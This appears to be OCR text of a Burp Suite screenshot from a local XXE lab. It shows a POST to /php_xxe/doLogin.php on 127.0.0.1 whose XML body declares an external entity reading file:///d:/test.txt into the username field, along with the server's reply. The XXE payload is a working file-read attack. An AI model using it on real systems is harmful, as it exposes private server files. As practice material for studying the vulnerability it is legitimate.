 Burp Suite Professional v1.5.18 - licensed to LarryLau
22%
44.7K/s
3.6K/s
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex XML
POST /php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:8081/php_xxe/
Content-Length: 162
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
<?xml version="1.0"?>
<!DOCTYPE Mikasa [
<!ENTITY test SYSTEM "file:///d:/test.txt">
]>
<user><username>&test;</username><password>Mikasa</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 03 Sep 2020 12:53:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 63
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>xiaodi is a hacker□</msg></result>
? < + > Type a search term 0 matches
Done
292 bytes | 1,004 millis